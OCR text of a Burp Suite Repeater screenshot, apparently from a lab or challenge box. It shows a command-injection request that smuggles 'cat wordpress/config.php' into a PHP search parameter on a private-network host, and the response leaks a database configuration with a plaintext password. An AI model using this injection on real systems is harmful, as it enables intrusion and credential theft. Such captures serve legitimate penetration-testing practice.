 Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Lear
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /site/busque.php?buscar=cat%20wordpress%2Fconfig.php
HTTP/1.1
2 Host: 192.168.43.56
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.43.56/site/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 May 2024 20:32:17 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 348
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <?php
10 $servername = "localhost";
11 $database = "desafio02";
12 $username = "desafio02";
13 $password = "abygurl69";
14 // Create connection
15 $conn = mysqli_connect($servername, $username, $password,
$database);
16 // Check connection
17 if (!$conn) {
18 die("Connection failed: " . mysqli_connect_error());
19 }
20 echo "Connected successfully";
21 mysqli_close($conn);
22 ?>
23
24
Search 0 highlights